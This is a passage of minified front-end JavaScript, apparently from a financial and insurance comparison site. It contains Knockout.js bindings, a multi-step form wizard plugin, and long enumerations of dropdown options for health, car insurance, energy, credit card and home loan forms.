"+i.val()+" VIEWMODEL VAL: "+ko.unwrap(t()))})},update:function(n,t){var r=ko.unwrap(t()),i=mp.format.toMoneyNoDec(r);mp.logDebug("VIEWMODEL change. Formatted val: "+i+" VIEWMODEL VAL: "+ko.unwrap(t()));$(n).val(i)}};ko.bindingHandlers.jqmFlip={init:function(n,t){var i=t(),r=ko.computed({read:function(){return i().toString()},write:function(n){i(n==="true")}}),u=ko.applyBindingsToNode(n,{value:r});try{$(n).slider("refresh")}catch(f){$(n).next(".ui-slider").remove();$(n).slider()}return u},update:function(n,t){ko.bindingHandlers.value.update.apply(this,arguments);var i=t(),u=ko.utils.unwrapObservable(i);try{$(n).slider("refresh")}catch(r){console.log("jqmFlip update error "+r)}}};$.fn.mpWizard=function(n){var l,u,t,e,y,o,h,p,c;n.debug=!0;l=n.debug===!0;u=function(n){l&&console.log("MPWIZARD: "+n)};u("initializing...");var a=n.stepChange,v=n.stepBeforeChange,r=$(this),f=$("form",r),w=$(".wizard-buttons",r);if(w.hide(),t=$(".wizard-section",r),f==null||f.length!==1){u("wizard form could not be found or multiple forms were found!");return}if(t==null||t.count===0){u("no wizard sections found!");return}var i=0,b=function(){var n=f.validate().form(),r=$("input.input-validation-error",t[i]).length==0;return u("FormValid:"+n),u("StepInputsValid:"+r),n||r},k=function(){if(!b()){u("Current step is not valid!");return}i<s()?e(i+1):u("cannot nav to NEXT. current step: "+i+" total steps:"+t.length)},d=function(){i>0?e(i-1):u("cannot nav to prev")},s=function(){for(var n=t.length-1;n>=0;n--)if($.contains(document.body,t[n])&&!$(t[n]).hasClass("wizard-skip-section"))return n;return 0},g=function(n){return!$.contains(document.body,t[n])||$(t[n]).hasClass("wizard-skip-section")};t.off("click").on("click",function(n){var i=t.index(this);n.target==t[i]&&e(i)});e=function(n){var o,h,f;if(n<0&&n>=t.length){console.log("MPWIZARD: invalid index"+n);return}if(g(n)){u("section["+n+"] is not attached to the dom");e(i==n+1?n-1:n+1);return}$.isFunction(v)&&v($(t[i]),$(t[n]),i,n);o=i;$(t[i]).removeClass("wizard-section-active");i=n;$(t[i]).addClass("wizard-section-active");u("navigating from step:"+o+" to step:"+i+" total steps:"+t.length);h=s();i===h?r.addClass("mp-custom-wizard-final"):r.removeClass("mp-custom-wizard-final");i===0?r.addClass("mp-custom-wizard-first"):r.removeClass("mp-custom-wizard-first");f=$("span.section-label,div.section-label",t[i]).text();f!=null&&$(".wizard-label",r).text(f);$.isFunction(a)&&a(i,t.length,$(t[i]));$(t[i]).trigger("navigate-to")};$(this).addClass("mp-custom-wizard");t.detach();f.empty();f.append('<div class="wizard-label currency"/>');t.each(function(n,t){f.append(t)});y='<div class="wizard-container"><div class="wizard-nav"><button class="nav-prev">Back<\/button><button class="nav-next">Next<\/button><button class="nav-end">End<\/button><button class="nav-submit">Finish<\/button><\/div><\/div>';f.append(y);var nt=$(".nav-next",r),tt=$(".nav-prev",r),it=$(".wizard-nav .nav-submit",r),rt=$(".nav-end",r);rt.on("click",function(){return e(s()),!1});it.off("click").on("click",function(n){return n.stopPropagation(),f.validate().form()&&f.submit(),!1});nt.on("click",function(){return k(),!1});tt.on("click",function(){return d(),!1});return o=n.currentStep!=null?n.currentStep:0,h=$(".input-validation-error",f),h.length>0&&(p=$(h[0]).closest(".wizard-section"),c=t.index(p[0]),o=o>c?c:o),e(o),r.show(),console.log("TRIGGERING Wizard ready event"),$(this).trigger("wizard-ready"),$(this)};ld={};ld.options={};ld.options.health={};ld.options.creditCard={};ld.options.gasElectricity={};ld.options.carInsurance={};ld.options.homeLoan={};ld.options.contents={};ld.options.providers={};ld.options.providers.arr=[{val:"GAS_ELECTRICITY",text:"Gas & electricity"},{val:"LIFEBROKER",text:"Life insurance"},{val:"CAR",text:"Car insurance"},{val:"HOME_LOAN",text:"Home loan"},{val:"CREDIT_CARD",text:"Credit card"},{val:"HEALTH_INSURANCE",text:"Health insurance"},{val:"TELECOM",text:"Mobile/phone/internet"},{val:"HOME_CONTENTS_INSURANCE",text:"Home and contents insurance"},{val:"CONNECTNOW",text:"Moving home? Connect utilities"}];ld.options.providers.desc={};ld.options.providers.GAS_ELECTRICITY="GAS_ELECTRICITY";ld.options.providers.desc.GAS_ELECTRICITY="Gas & electricity";ld.options.providers.LIFEBROKER="LIFEBROKER";ld.options.providers.desc.LIFEBROKER="Life insurance";ld.options.providers.CAR="CAR";ld.options.providers.desc.CAR="Car insurance";ld.options.providers.HOME_LOAN="HOME_LOAN";ld.options.providers.desc.HOME_LOAN="Home loan";ld.options.providers.CREDIT_CARD="CREDIT_CARD";ld.options.providers.desc.CREDIT_CARD="Credit card";ld.options.providers.HEALTH_INSURANCE="HEALTH_INSURANCE";ld.options.providers.desc.HEALTH_INSURANCE="Health insurance";ld.options.providers.TELECOM="TELECOM";ld.options.providers.desc.TELECOM="Mobile/phone/internet";ld.options.providers.HOME_CONTENTS_INSURANCE="HOME_CONTENTS_INSURANCE";ld.options.providers.desc.HOME_CONTENTS_INSURANCE="Home and contents insurance";ld.options.providers.CONNECTNOW="CONNECTNOW";ld.options.providers.desc.CONNECTNOW="Moving home? Connect utilities";ld.options.health.intentTypes={};ld.options.health.intentTypes.arr=[{val:"LOOKINGFORSOMETHINGCHEAPER",text:"Looking for something cheaper"},{val:"PREPAIDCOVERISABOUTTOEXPIRE",text:"Prepaid cover is about to expire"},{val:"PLANNINGONHAVINGCHILDREN",text:"Planning on having children"},{val:"LOOKINGFORMINIMALPREMIUMTOREDUCETAXES",text:"Looking for minimal premium to reduce taxes"},{val:"LOOKINGFORBETTERCOVER",text:"Looking for better cover"},{val:"HAVEASPECIFICHEALTHCONCERN",text:"Have a specific health concern"},{val:"JUSTWANTTOCOMPARE",text:"Just want to compare"},{val:"OTHER",text:"Other"}];ld.options.health.intentTypes.desc={};ld.options.health.intentTypes.LOOKINGFORSOMETHINGCHEAPER="LOOKINGFORSOMETHINGCHEAPER";ld.options.health.intentTypes.desc.LOOKINGFORSOMETHINGCHEAPER="Looking for something cheaper";ld.options.health.intentTypes.PREPAIDCOVERISABOUTTOEXPIRE="PREPAIDCOVERISABOUTTOEXPIRE";ld.options.health.intentTypes.desc.PREPAIDCOVERISABOUTTOEXPIRE="Prepaid cover is about to expire";ld.options.health.intentTypes.PLANNINGONHAVINGCHILDREN="PLANNINGONHAVINGCHILDREN";ld.options.health.intentTypes.desc.PLANNINGONHAVINGCHILDREN="Planning on having children";ld.options.health.intentTypes.LOOKINGFORMINIMALPREMIUMTOREDUCETAXES="LOOKINGFORMINIMALPREMIUMTOREDUCETAXES";ld.options.health.intentTypes.desc.LOOKINGFORMINIMALPREMIUMTOREDUCETAXES="Looking for minimal premium to reduce taxes";ld.options.health.intentTypes.LOOKINGFORBETTERCOVER="LOOKINGFORBETTERCOVER";ld.options.health.intentTypes.desc.LOOKINGFORBETTERCOVER="Looking for better cover";ld.options.health.intentTypes.HAVEASPECIFICHEALTHCONCERN="HAVEASPECIFICHEALTHCONCERN";ld.options.health.intentTypes.desc.HAVEASPECIFICHEALTHCONCERN="Have a specific health concern";ld.options.health.intentTypes.JUSTWANTTOCOMPARE="JUSTWANTTOCOMPARE";ld.options.health.intentTypes.desc.JUSTWANTTOCOMPARE="Just want to compare";ld.options.health.intentTypes.OTHER="OTHER";ld.options.health.intentTypes.desc.OTHER="Other";ld.options.health.coverTypes={};ld.options.health.coverTypes.arr=[{val:"SINGLE",text:"Single"},{val:"COUPLE",text:"Couple"},{val:"FAMILY",text:"Family"},{val:"SINGLE_PARENT_FAMILY",text:"Single parent family"}];ld.options.health.coverTypes.desc={};ld.options.health.coverTypes.SINGLE="SINGLE";ld.options.health.coverTypes.desc.SINGLE="Single";ld.options.health.coverTypes.COUPLE="COUPLE";ld.options.health.coverTypes.desc.COUPLE="Couple";ld.options.health.coverTypes.FAMILY="FAMILY";ld.options.health.coverTypes.desc.FAMILY="Family";ld.options.health.coverTypes.SINGLE_PARENT_FAMILY="SINGLE_PARENT_FAMILY";ld.options.health.coverTypes.desc.SINGLE_PARENT_FAMILY="Single parent family";ld.options.creditCard.balanceTransferTypes={};ld.options.creditCard.balanceTransferTypes.arr=[{val:"NO",text:"No"},{val:"SMALL_BALANCE",text:"Small balance"},{val:"BIG_BALANCE",text:"Big balance"}];ld.options.creditCard.balanceTransferTypes.desc={};ld.options.creditCard.balanceTransferTypes.NO="NO";ld.options.creditCard.balanceTransferTypes.desc.NO="No";ld.options.creditCard.balanceTransferTypes.SMALL_BALANCE="SMALL_BALANCE";ld.options.creditCard.balanceTransferTypes.desc.SMALL_BALANCE="Small balance";ld.options.creditCard.balanceTransferTypes.BIG_BALANCE="BIG_BALANCE";ld.options.creditCard.balanceTransferTypes.desc.BIG_BALANCE="Big balance";ld.options.creditCard.monthlyPaymentTypes={};ld.options.creditCard.monthlyPaymentTypes.arr=[{val:"FULL",text:"Pay in full"},{val:"MOST",text:"Pay most"},{val:"MINIMUM",text:"Minimum"}];ld.options.creditCard.monthlyPaymentTypes.desc={};ld.options.creditCard.monthlyPaymentTypes.FULL="FULL";ld.options.creditCard.monthlyPaymentTypes.desc.FULL="Pay in full";ld.options.creditCard.monthlyPaymentTypes.MOST="MOST";ld.options.creditCard.monthlyPaymentTypes.desc.MOST="Pay most";ld.options.creditCard.monthlyPaymentTypes.MINIMUM="MINIMUM";ld.options.creditCard.monthlyPaymentTypes.desc.MINIMUM="Minimum";ld.options.gasElectricity.periods={};ld.options.gasElectricity.periods.arr=[{val:"MONTH",text:"Month"},{val:"QUARTER",text:"Quarter"},{val:"YEAR",text:"Year"}];ld.options.gasElectricity.periods.desc={};ld.options.gasElectricity.periods.MONTH="MONTH";ld.options.gasElectricity.periods.desc.MONTH="Month";ld.options.gasElectricity.periods.QUARTER="QUARTER";ld.options.gasElectricity.periods.desc.QUARTER="Quarter";ld.options.gasElectricity.periods.YEAR="YEAR";ld.options.gasElectricity.periods.desc.YEAR="Year";ld.options.gasElectricity.numTenantsOptions={};ld.options.gasElectricity.numTenantsOptions.arr=[{val:"TWO",text:"2"},{val:"ONE",text:"1"},{val:"THREE",text:"3"},{val:"FOUR_OR_MORE",text:"4 or more"}];ld.options.gasElectricity.numTenantsOptions.desc={};ld.options.gasElectricity.numTenantsOptions.TWO="TWO";ld.options.gasElectricity.numTenantsOptions.desc.TWO="2";ld.options.gasElectricity.numTenantsOptions.ONE="ONE";ld.options.gasElectricity.numTenantsOptions.desc.ONE="1";ld.options.gasElectricity.numTenantsOptions.THREE="THREE";ld.options.gasElectricity.numTenantsOptions.desc.THREE="3";ld.options.gasElectricity.numTenantsOptions.FOUR_OR_MORE="FOUR_OR_MORE";ld.options.gasElectricity.numTenantsOptions.desc.FOUR_OR_MORE="4 or more";ld.options.gasElectricity.numBedroomOptions={};ld.options.gasElectricity.numBedroomOptions.arr=[{val:"TWO",text:"2"},{val:"ONE",text:"1"},{val:"THREE",text:"3"},{val:"FOUR_OR_MORE",text:"4 or more"}];ld.options.gasElectricity.numBedroomOptions.desc={};ld.options.gasElectricity.numBedroomOptions.TWO="TWO";ld.options.gasElectricity.numBedroomOptions.desc.TWO="2";ld.options.gasElectricity.numBedroomOptions.ONE="ONE";ld.options.gasElectricity.numBedroomOptions.desc.ONE="1";ld.options.gasElectricity.numBedroomOptions.THREE="THREE";ld.options.gasElectricity.numBedroomOptions.desc.THREE="3";ld.options.gasElectricity.numBedroomOptions.FOUR_OR_MORE="FOUR_OR_MORE";ld.options.gasElectricity.numBedroomOptions.desc.FOUR_OR_MORE="4 or more";ld.options.gasElectricity.estimationTypes={};ld.options.gasElectricity.estimationTypes.arr=[{val:"CURRENT_EXPENDITURE",text:"Use my average spending to estimate my usage"},{val:"HOUSEHOLD_SIZE",text:"Use my household  size to estimate my usage"},{val:"RECENT_BILLS",text:"I will enter usage details from a recent bill"}];ld.options.gasElectricity.estimationTypes.desc={};ld.options.gasElectricity.estimationTypes.CURRENT_EXPENDITURE="CURRENT_EXPENDITURE";ld.options.gasElectricity.estimationTypes.desc.CURRENT_EXPENDITURE="Use my average spending to estimate my usage";ld.options.gasElectricity.estimationTypes.HOUSEHOLD_SIZE="HOUSEHOLD_SIZE";ld.options.gasElectricity.estimationTypes.desc.HOUSEHOLD_SIZE="Use my household  size to estimate my usage";ld.options.gasElectricity.estimationTypes.RECENT_BILLS="RECENT_BILLS";ld.options.gasElectricity.estimationTypes.desc.RECENT_BILLS="I will enter usage details from a recent bill";ld.options.gasElectricity.propertyTypes={};ld.options.gasElectricity.propertyTypes.arr=[{val:"HOUSE",text:"House"},{val:"UNIT_APART",text:"Unit/apartment"}];ld.options.gasElectricity.propertyTypes.desc={};ld.options.gasElectricity.propertyTypes.HOUSE="HOUSE";ld.options.gasElectricity.propertyTypes.desc.HOUSE="House";ld.options.gasElectricity.propertyTypes.UNIT_APART="UNIT_APART";ld.options.gasElectricity.propertyTypes.desc.UNIT_APART="Unit/apartment";ld.options.carInsurance.licenceTypes={};ld.options.carInsurance.licenceTypes.arr=[{val:"FULLLICENCE",text:"Full licence"},{val:"LEARNERS",text:"Learners"},{val:"REDPLATES",text:"Provisional 1 (red plates)"},{val:"GREENPLATES",text:"Provisional 2 (green plates)"},{val:"INTERNATIONALLICENCE",text:"International licence"}];ld.options.carInsurance.licenceTypes.desc={};ld.options.carInsurance.licenceTypes.FULLLICENCE="FULLLICENCE";ld.options.carInsurance.licenceTypes.desc.FULLLICENCE="Full licence";ld.options.carInsurance.licenceTypes.LEARNERS="LEARNERS";ld.options.carInsurance.licenceTypes.desc.LEARNERS="Learners";ld.options.carInsurance.licenceTypes.REDPLATES="REDPLATES";ld.options.carInsurance.licenceTypes.desc.REDPLATES="Provisional 1 (red plates)";ld.options.carInsurance.licenceTypes.GREENPLATES="GREENPLATES";ld.options.carInsurance.licenceTypes.desc.GREENPLATES="Provisional 2 (green plates)";ld.options.carInsurance.licenceTypes.INTERNATIONALLICENCE="INTERNATIONALLICENCE";ld.options.carInsurance.licenceTypes.desc.INTERNATIONALLICENCE="International licence";ld.options.carInsurance.maritalStatusTypes={};ld.options.carInsurance.maritalStatusTypes.arr=[{val:"SINGLE",text:"Single"},{val:"MARRIED",text:"Married"},{val:"SEPARATED",text:"Separated"},{val:"DIVORCED",text:"Divorced"},{val:"COHABITING",text:"Cohabiting"},{val:"WIDOWED",text:"Widowed"}];ld.options.carInsurance.maritalStatusTypes.desc={};ld.options.carInsurance.maritalStatusTypes.SINGLE="SINGLE";ld.options.carInsurance.maritalStatusTypes.desc.SINGLE="Single";ld.options.carInsurance.maritalStatusTypes.MARRIED="MARRIED";ld.options.carInsurance.maritalStatusTypes.desc.MARRIED="Married";ld.options.carInsurance.maritalStatusTypes.SEPARATED="SEPARATED";ld.options.carInsurance.maritalStatusTypes.desc.SEPARATED="Separated";ld.options.carInsurance.maritalStatusTypes.DIVORCED="DIVORCED";ld.options.carInsurance.maritalStatusTypes.desc.DIVORCED="Divorced";ld.options.carInsurance.maritalStatusTypes.COHABITING="COHABITING";ld.options.carInsurance.maritalStatusTypes.desc.COHABITING="Cohabiting";ld.options.carInsurance.maritalStatusTypes.WIDOWED="WIDOWED";ld.options.carInsurance.maritalStatusTypes.desc.WIDOWED="Widowed";ld.options.carInsurance.employmentStatusTypes={};ld.options.carInsurance.employmentStatusTypes.arr=[{val:"EMPLOYEDFULL_TIME",text:"Employed full-time"},{val:"EMPLOYEDPART_TIME",text:"Employed part-time"},{val:"SELF_EMPLOYED",text:"Self-employed"},{val:"UNEMPLOYED",text:"Unemployed"},{val:"RETIRED",text:"Retired"},{val:"CASUAL",text:"Casual"},{val:"CONTRACT",text:"Contract"}];ld.options.carInsurance.employmentStatusTypes.desc={};ld.options.carInsurance.employmentStatusTypes.EMPLOYEDFULL_TIME="EMPLOYEDFULL_TIME";ld.options.carInsurance.employmentStatusTypes.desc.EMPLOYEDFULL_TIME="Employed full-time";ld.options.carInsurance.employmentStatusTypes.EMPLOYEDPART_TIME="EMPLOYEDPART_TIME";ld.options.carInsurance.employmentStatusTypes.desc.EMPLOYEDPART_TIME="Employed part-time";ld.options.carInsurance.employmentStatusTypes.SELF_EMPLOYED="SELF_EMPLOYED";ld.options.carInsurance.employmentStatusTypes.desc.SELF_EMPLOYED="Self-employed";ld.options.carInsurance.employmentStatusTypes.UNEMPLOYED="UNEMPLOYED";ld.options.carInsurance.employmentStatusTypes.desc.UNEMPLOYED="Unemployed";ld.options.carInsurance.employmentStatusTypes.RETIRED="RETIRED";ld.options.carInsurance.employmentStatusTypes.desc.RETIRED="Retired";ld.options.carInsurance.employmentStatusTypes.CASUAL="CASUAL";ld.options.carInsurance.employmentStatusTypes.desc.CASUAL="Casual";ld.options.carInsurance.employmentStatusTypes.CONTRACT="CONTRACT";ld.options.carInsurance.employmentStatusTypes.desc.CONTRACT="Contract";ld.options.carInsurance.ncdTypes={};ld.options.carInsurance.ncdTypes.arr=[{val:"_5YRSNOCLAIMSDISCOUNT",text:"5 yrs No Claims Discount"},{val:"_4YRSNOCLAIMSDISCOUNT",text:"4 yrs No Claims Discount"},{val:"_3YRSNOCLAIMSDISCOUNT",text:"3 yrs No Claims Discount"},{val:"_2YRSNOCLAIMSDISCOUNT",text:"2 yrs No Claims Discount"},{val:"_1YRNOCLAIMSDISCOUNT",text:"1 yr No Claims Discount"},{val:"_6_NONE",text:"None"}];ld.options.carInsurance.ncdTypes.desc={};ld.options.carInsurance.ncdTypes._5YRSNOCLAIMSDISCOUNT="_5YRSNOCLAIMSDISCOUNT";ld.options.carInsurance.ncdTypes.desc._5YRSNOCLAIMSDISCOUNT="5 yrs No Claims Discount";ld.options.carInsurance.ncdTypes._4YRSNOCLAIMSDISCOUNT="_4YRSNOCLAIMSDISCOUNT";ld.options.carInsurance.ncdTypes.desc._4YRSNOCLAIMSDISCOUNT="4 yrs No Claims Discount";ld.options.carInsurance.ncdTypes._3YRSNOCLAIMSDISCOUNT="_3YRSNOCLAIMSDISCOUNT";ld.options.carInsurance.ncdTypes.desc._3YRSNOCLAIMSDISCOUNT="3 yrs No Claims Discount";ld.options.carInsurance.ncdTypes._2YRSNOCLAIMSDISCOUNT="_2YRSNOCLAIMSDISCOUNT";ld.options.carInsurance.ncdTypes.desc._2YRSNOCLAIMSDISCOUNT="2 yrs No Claims Discount";ld.options.carInsurance.ncdTypes._1YRNOCLAIMSDISCOUNT="_1YRNOCLAIMSDISCOUNT";ld.options.carInsurance.ncdTypes.desc._1YRNOCLAIMSDISCOUNT="1 yr No Claims Discount";ld.options.carInsurance.ncdTypes._6_NONE="_6_NONE";ld.options.carInsurance.ncdTypes.desc._6_NONE="None";ld.options.carInsurance.kmDrivenTypes={};ld.options.carInsurance.kmDrivenTypes.arr=[{val:"LESSTHAN5000",text:"  Less than 5,000"},{val:"_5001TO8000",text:" 5,001 to 8,000"},{val:"_8001TO10000",text:" 8,001 to 10,000"},{val:"_10001TO12000",text:"10,001 to 12,000"},{val:"_12001TO15000",text:"12,001 to 15,000"},{val:"_15001TO17500",text:"15,001 to 17,500"},{val:"_17501TO20000",text:"17,501 to 20,000"},{val:"_20001TO25000",text:"20,001 to 25,000"},{val:"_25001TO30000",text:"25,001 to 30,000"},{val:"MORETHAN30000",text:"More than 30,000"}];ld.options.carInsurance.kmDrivenTypes.desc={};ld.options.carInsurance.kmDrivenTypes.LESSTHAN5000="LESSTHAN5000";ld.options.carInsurance.kmDrivenTypes.desc.LESSTHAN5000="  Less than 5,000";ld.options.carInsurance.kmDrivenTypes._5001TO8000="_5001TO8000";ld.options.carInsurance.kmDrivenTypes.desc._5001TO8000=" 5,001 to 8,000";ld.options.carInsurance.kmDrivenTypes._8001TO10000="_8001TO10000";ld.options.carInsurance.kmDrivenTypes.desc._8001TO10000=" 8,001 to 10,000";ld.options.carInsurance.kmDrivenTypes._10001TO12000="_10001TO12000";ld.options.carInsurance.kmDrivenTypes.desc._10001TO12000="10,001 to 12,000";ld.options.carInsurance.kmDrivenTypes._12001TO15000="_12001TO15000";ld.options.carInsurance.kmDrivenTypes.desc._12001TO15000="12,001 to 15,000";ld.options.carInsurance.kmDrivenTypes._15001TO17500="_15001TO17500";ld.options.carInsurance.kmDrivenTypes.desc._15001TO17500="15,001 to 17,500";ld.options.carInsurance.kmDrivenTypes._17501TO20000="_17501TO20000";ld.options.carInsurance.kmDrivenTypes.desc._17501TO20000="17,501 to 20,000";ld.options.carInsurance.kmDrivenTypes._20001TO25000="_20001TO25000";ld.options.carInsurance.kmDrivenTypes.desc._20001TO25000="20,001 to 25,000";ld.options.carInsurance.kmDrivenTypes._25001TO30000="_25001TO30000";ld.options.carInsurance.kmDrivenTypes.desc._25001TO30000="25,001 to 30,000";ld.options.carInsurance.kmDrivenTypes.MORETHAN30000="MORETHAN30000";ld.options.carInsurance.kmDrivenTypes.desc.MORETHAN30000="More than 30,000";ld.options.carInsurance.genderTypes={};ld.options.carInsurance.genderTypes.arr=[{val:"Female",text:"Female"},{val:"Male",text:"Male"}];ld.options.carInsurance.genderTypes.desc={};ld.options.carInsurance.genderTypes.Female="Female";ld.options.carInsurance.genderTypes.desc.Female="Female";ld.options.carInsurance.genderTypes.Male="Male";ld.options.carInsurance.genderTypes.desc.Male="Male";ld.options.carInsurance.carUseTypes={};ld.options.carInsurance.carUseTypes.arr=[{val:"PRIVATEAND_ORCOMMUTING",text:"Private and/or commuting"},{val:"PRIVATEANDOCCASIONALBUSINESS",text:"Private and occasional business"},{val:"PRIVATEANDBUSINESS",text:"Private and business"},{val:"GOODSORPEOPLECARRYING",text:"Goods or people carrying"},{val:"DRIVINGTUITIONFORPAYMENT",text:"Driving tuition for payment"},{val:"HIRECAR",text:"Hire car"}];ld.options.carInsurance.carUseTypes.desc={};ld.options.carInsurance.carUseTypes.PRIVATEAND_ORCOMMUTING="PRIVATEAND_ORCOMMUTING";ld.options.carInsurance.carUseTypes.desc.PRIVATEAND_ORCOMMUTING="Private and/or commuting";ld.options.carInsurance.carUseTypes.PRIVATEANDOCCASIONALBUSINESS="PRIVATEANDOCCASIONALBUSINESS";ld.options.carInsurance.carUseTypes.desc.PRIVATEANDOCCASIONALBUSINESS="Private and occasional business";ld.options.carInsurance.carUseTypes.PRIVATEANDBUSINESS="PRIVATEANDBUSINESS";ld.options.carInsurance.carUseTypes.desc.PRIVATEANDBUSINESS="Private and business";ld.options.carInsurance.carUseTypes.GOODSORPEOPLECARRYING="GOODSORPEOPLECARRYING";ld.options.carInsurance.carUseTypes.desc.GOODSORPEOPLECARRYING="Goods or people carrying";ld.options.carInsurance.carUseTypes.DRIVINGTUITIONFORPAYMENT="DRIVINGTUITIONFORPAYMENT";ld.options.carInsurance.carUseTypes.desc.DRIVINGTUITIONFORPAYMENT="Driving tuition for payment";ld.options.carInsurance.carUseTypes.HIRECAR="HIRECAR";ld.options.carInsurance.carUseTypes.desc.HIRECAR="Hire car";ld.options.carInsurance.financeTypes={};ld.options.carInsurance.financeTypes.arr=[{val:"NOFINANCE",text:"No finance"},{val:"LEASE",text:"Lease"},{val:"HIREPURCHASE",text:"Hire purchase"},{val:"BANKLOAN",text:"Bank loan"}];ld.options.carInsurance.financeTypes.desc={};ld.options.carInsurance.financeTypes.NOFINANCE="NOFINANCE";ld.options.carInsurance.financeTypes.desc.NOFINANCE="No finance";ld.options.carInsurance.financeTypes.LEASE="LEASE";ld.options.carInsurance.financeTypes.desc.LEASE="Lease";ld.options.carInsurance.financeTypes.HIREPURCHASE="HIREPURCHASE";ld.options.carInsurance.financeTypes.desc.HIREPURCHASE="Hire purchase";ld.options.carInsurance.financeTypes.BANKLOAN="BANKLOAN";ld.options.carInsurance.financeTypes.desc.BANKLOAN="Bank loan";ld.options.carInsurance.restrictedDriverTypes={};ld.options.carInsurance.restrictedDriverTypes.arr=[{val:"DON_TCARE_EVERYBODY",text:"Don't care - everybody"},{val:"ANYONE21ANDOVER",text:"Anyone 21 and over"},{val:"ANYONE25ANDOVER",text:"Anyone 25 and over"},{val:"ANYONE30ANDOVER",text:"Anyone 30 and over"},{val:"ANYONE40ANDOVER",text:"Anyone 40 and over"}];ld.options.carInsurance.restrictedDriverTypes.desc={};ld.options.carInsurance.restrictedDriverTypes.DON_TCARE_EVERYBODY="DON_TCARE_EVERYBODY";ld.options.carInsurance.restrictedDriverTypes.desc.DON_TCARE_EVERYBODY="Don't care - everybody";ld.options.carInsurance.restrictedDriverTypes.ANYONE21ANDOVER="ANYONE21ANDOVER";ld.options.carInsurance.restrictedDriverTypes.desc.ANYONE21ANDOVER="Anyone 21 and over";ld.options.carInsurance.restrictedDriverTypes.ANYONE25ANDOVER="ANYONE25ANDOVER";ld.options.carInsurance.restrictedDriverTypes.desc.ANYONE25ANDOVER="Anyone 25 and over";ld.options.carInsurance.restrictedDriverTypes.ANYONE30ANDOVER="ANYONE30ANDOVER";ld.options.carInsurance.restrictedDriverTypes.desc.ANYONE30ANDOVER="Anyone 30 and over";ld.options.carInsurance.restrictedDriverTypes.ANYONE40ANDOVER="ANYONE40ANDOVER";ld.options.carInsurance.restrictedDriverTypes.desc.ANYONE40ANDOVER="Anyone 40 and over";ld.options.carInsurance.approxKmTypes={};ld.options.carInsurance.approxKmTypes.arr=[{val:"LESSTHAN5000",text:"  Less than 5,000"},{val:"_5001TO8000",text:" 5,001 to 8,000"},{val:"_8001TO10000",text:" 8,001 to 10,000"},{val:"_10001TO12000",text:"10,001 to 12,000"},{val:"_12001TO15000",text:"12,001 to 15,000"},{val:"_15001TO17500",text:"15,001 to 17,500"},{val:"_17501TO20000",text:"17,501 to 20,000"},{val:"_20001TO25000",text:"20,001 to 25,000"},{val:"_25001TO30000",text:"25,001 to 30,000"},{val:"MORETHAN30000",text:"More than 30,000"}];ld.options.carInsurance.approxKmTypes.desc={};ld.options.carInsurance.approxKmTypes.LESSTHAN5000="LESSTHAN5000";ld.options.carInsurance.approxKmTypes.desc.LESSTHAN5000="  Less than 5,000";ld.options.carInsurance.approxKmTypes._5001TO8000="_5001TO8000";ld.options.carInsurance.approxKmTypes.desc._5001TO8000=" 5,001 to 8,000";ld.options.carInsurance.approxKmTypes._8001TO10000="_8001TO10000";ld.options.carInsurance.approxKmTypes.desc._8001TO10000=" 8,001 to 10,000";ld.options.carInsurance.approxKmTypes._10001TO12000="_10001TO12000";ld.options.carInsurance.approxKmTypes.desc._10001TO12000="10,001 to 12,000";ld.options.carInsurance.approxKmTypes._12001TO15000="_12001TO15000";ld.options.carInsurance.approxKmTypes.desc._12001TO15000="12,001 to 15,000";ld.options.carInsurance.approxKmTypes._15001TO17500="_15001TO17500";ld.options.carInsurance.approxKmTypes.desc._15001TO17500="15,001 to 17,500";ld.options.carInsurance.approxKmTypes._17501TO20000="_17501TO20000";ld.options.carInsurance.approxKmTypes.desc._17501TO20000="17,501 to 20,000";ld.options.carInsurance.approxKmTypes._20001TO25000="_20001TO25000";ld.options.carInsurance.approxKmTypes.desc._20001TO25000="20,001 to 25,000";ld.options.carInsurance.approxKmTypes._25001TO30000="_25001TO30000";ld.options.carInsurance.approxKmTypes.desc._25001TO30000="25,001 to 30,000";ld.options.carInsurance.approxKmTypes.MORETHAN30000="MORETHAN30000";ld.options.carInsurance.approxKmTypes.desc.MORETHAN30000="More than 30,000";ld.options.carInsurance.locationAtNightTypes={};ld.options.carInsurance.locationAtNightTypes.arr=[{val:"STREET",text:"Street"},{val:"GARAGE",text:"Garage"},{val:"CARPORT",text:"Carport"},{val:"DRIVEWAY",text:"Driveway"},{val:"CARPARK",text:"Car park"},{val:"LOCKEDCOMPOUND",text:"Locked compound"},{val:"PARKINGLOT",text:"Parking lot"},{val:"ONPRIVATEPROPERTY",text:"On private property"}];ld.options.carInsurance.locationAtNightTypes.desc={};ld.options.carInsurance.locationAtNightTypes.STREET="STREET";ld.options.carInsurance.locationAtNightTypes.desc.STREET="Street";ld.options.carInsurance.locationAtNightTypes.GARAGE="GARAGE";ld.options.carInsurance.locationAtNightTypes.desc.GARAGE="Garage";ld.options.carInsurance.locationAtNightTypes.CARPORT="CARPORT";ld.options.carInsurance.locationAtNightTypes.desc.CARPORT="Carport";ld.options.carInsurance.locationAtNightTypes.DRIVEWAY="DRIVEWAY";ld.options.carInsurance.locationAtNightTypes.desc.DRIVEWAY="Driveway";ld.options.carInsurance.locationAtNightTypes.CARPARK="CARPARK";ld.options.carInsurance.locationAtNightTypes.desc.CARPARK="Car park";ld.options.carInsurance.locationAtNightTypes.LOCKEDCOMPOUND="LOCKEDCOMPOUND";ld.options.carInsurance.locationAtNightTypes.desc.LOCKEDCOMPOUND="Locked compound";ld.options.carInsurance.locationAtNightTypes.PARKINGLOT="PARKINGLOT";ld.options.carInsurance.locationAtNightTypes.desc.PARKINGLOT="Parking lot";ld.options.carInsurance.locationAtNightTypes.ONPRIVATEPROPERTY="ONPRIVATEPROPERTY";ld.options.carInsurance.locationAtNightTypes.desc.ONPRIVATEPROPERTY="On private property";ld.options.homeLoan.offerTypes={};ld.options.homeLoan.offerTypes.arr=[{val:"THIS_WEEK",text:"This week"},{val:"THIS_MONTH",text:"This month"},{val:"OVER_A_MONTH",text:"Not for a month or more"}];ld.options.homeLoan.offerTypes.desc={};ld.options.homeLoan.offerTypes.THIS_WEEK="THIS_WEEK";ld.options.homeLoan.offerTypes.desc.THIS_WEEK="This week";ld.options.homeLoan.offerTypes.THIS_MONTH="THIS_MONTH";ld.options.homeLoan.offerTypes.desc.THIS_MONTH="This month";ld.options.homeLoan.offerTypes.OVER_A_MONTH="OVER_A_MONTH";ld.options.homeLoan.offerTypes.desc.OVER_A_MONTH="Not for a month or more";ld.options.homeLoan.buyTimes={};ld.options.homeLoan.buyTimes.arr=[{val:"ONE_THREE_MONTHS",text:"Within 1-3 